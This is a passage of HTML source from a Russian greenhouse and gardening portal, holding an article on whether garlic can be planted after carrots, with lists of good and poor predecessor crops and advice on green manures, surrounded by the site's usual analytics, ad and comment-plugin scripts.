		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a class="current" href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Можно ли сажать чеснок после моркови: как не остаться без урожая</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/1615f0a9d_200x200.png" width="200" height="200" alt="Можно ли сажать чеснок после моркови: как не остаться без урожая" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Чтобы ежегодно собирать хороший урожай, необходимо соблюдать севооборот. Это касается и тех культур, которые принято считать неприхотливыми. Осенью приходит пора посадки озимых культур, а не все огородники знают, можно ли сажать чеснок после моркови и как делать это правильно.</p>
<p style="text-align: justify;"><span id="more-14161"></span></p>
<h2>Лучшие предшественники для чеснока</h2>
<p>Выбирая, после каких культур высаживать зубчики, учитывают 3 фактора:</p>
<ul>
<li>общие болезни и вредители;</li>
<li>особенности удобрения и подкормок;</li>
<li>требования к рыхлости почвы.</li>
</ul>
<p>Лучшие предшественники — зерновые культуры. После них почва становится рыхлой. Другие культуры, после которых можно посадить озимый чеснок:</p>
<ul>
<li>сладкий и горький перец;</li>
<li>кабачки, тыква, огурцы;</li>
<li>капуста (ранняя и цветная);</li>
<li>клубника, земляника;</li>
<li>фасоль;</li>
<li>ягодные кустарники.</li>
</ul>
<p><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac63efee.jpeg"><img fetchpriority="high" decoding="async" class="wp-image-14163 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac63efee-550x392.jpeg" alt="чеснок" width="550" height="392" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac63efee-550x392.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac63efee-125x89.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac63efee-768x547.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac63efee.jpeg 1068w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p>Допустимые предшественники:</p>
<ul>
<li>баклажаны;</li>
<li>перец;</li>
<li>белокочанная и краснокочанная капуста среднего и позднего сроков созревания.</li>
</ul>
<p>Все эти культуры не слишком истощают почву.</p>
<h2>После чего нежелательно сажать чеснок</h2>
<p>Морковь — один из худших предшественников не только для озимого чеснока, но и для других культур, потому что почва после неё сильно истощается. После этого овоща лучше дать земле отдохнуть.</p>
<p><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac640097.jpeg"><img decoding="async" class="wp-image-14164 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac640097-550x413.jpeg" alt="чеснок в огороде" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac640097-550x413.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac640097-125x94.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac640097-768x576.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac640097.jpeg 1024w" sizes="(max-width: 550px) 100vw, 550px" /></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>После любого вида лука чеснок тоже не высаживают, потому что у них общие вредители и болезни. Кроме того, лук потребляет калий, а чеснок тоже нуждается в большом количестве этого микроэлемента. Другие неподходящие предшественники:</p>
<ul>
<li>картофель;</li>
<li>салат;</li>
<li>редис;</li>
<li>свёкла;</li>
<li>редька;</li>
<li>репа;</li>
<li>брюква.</li>
</ul>
<h2>Посадка чеснока в сидераты</h2>
<p>После уборки основой культуры можно посеять сидераты. Когда они нарастят зелёную массу, скосить их и на это место посадить чеснок.</p>
<blockquote >
<p>Зубки можно высадить и осенью, и на следующий год, однако второй вариант предпочтительнее. За зиму питательные вещества перейдут в легкодоступную форму.</p>
</blockquote>
<p>Растения-спутники насыщают почву питательными веществами, делают её более рыхлой и структурированной. Опытные огородники советуют не заделывать траву в почву, а оставить на поверхности.</p>
<p><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac64236e.jpeg"><img decoding="async" class="wp-image-14165 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac64236e-550x413.jpeg" alt="сидерат" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac64236e-550x413.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac64236e-125x94.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac64236e-768x576.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d983ac64236e.jpeg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p>Лучшие сидераты для чеснока:</p>
<ul>
<li>донник;</li>
<li>клевер;</li>
<li>овёс;</li>
<li>фацелия;</li>
<li>белая горчица.</li>
</ul>
<p style="text-align:justify;">Важно подобрать сорт травы так, чтобы она успела сформировать достаточно зелёной массы. В регионах, где тёплая осень и зима, не рекомендуется применять такой способ. В тепле листья и стебли культуры-спутника начинают гнить, и этот процесс переходит на зубки. К весне гот чеснока ничего не останется. Сидераты помогают обойти недостатки посадки чеснока после моркови, особенно если сажать зубки весной.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/tt_guest_aga" rel="nofollow">guest-aga</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="14161" data-total="2" data-rating="10" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(2 голоса, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/posle-chego-sazhat-luk-pod-zimu.html' title='После чего можно сажать лук под зиму, чтобы не остаться без урожая'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d6f6f4fd6a91.jpg" class="wp-post-image" alt="После чего можно сажать лук под зиму, чтобы не остаться без урожая" ></span><span class="yarpp-thumbnail-title">После чего можно сажать лук под зиму, чтобы не остаться без урожая</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/chto-mozhno-posadit-na-gryadke-posle-luka.html' title='Что можно посадить на грядке после лука на следующий год, чтобы не остаться с носом'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d6e7d7e66016.jpg" class="wp-post-image" alt="Что можно посадить на грядке после лука на следующий год, чтобы не остаться с носом" ></span><span class="yarpp-thumbnail-title">Что можно посадить на грядке после лука на следующий год, чтобы не остаться с носом</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/posle-chego-sazhat-chesnok-pod-zimu.html' title='После чего сажать чеснок под зиму, чтобы он вырос крупным и здоровым'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d6ed30904dcb.jpg" class="wp-post-image" alt="После чего сажать чеснок под зиму, чтобы он вырос крупным и здоровым" ></span><span class="yarpp-thumbnail-title">После чего сажать чеснок под зиму, чтобы он вырос крупным и здоровым</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"14161","nonce":"043892cc69","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=8e0c2bee42&redirect_to=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html"},"post":{"id":14161,"permalink":"https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/mozhno-li-sazhat-chesnok-posle-morkovi.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fvirashivanie%2Fmozhno-li-sazhat-chesnok-posle-morkovi.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 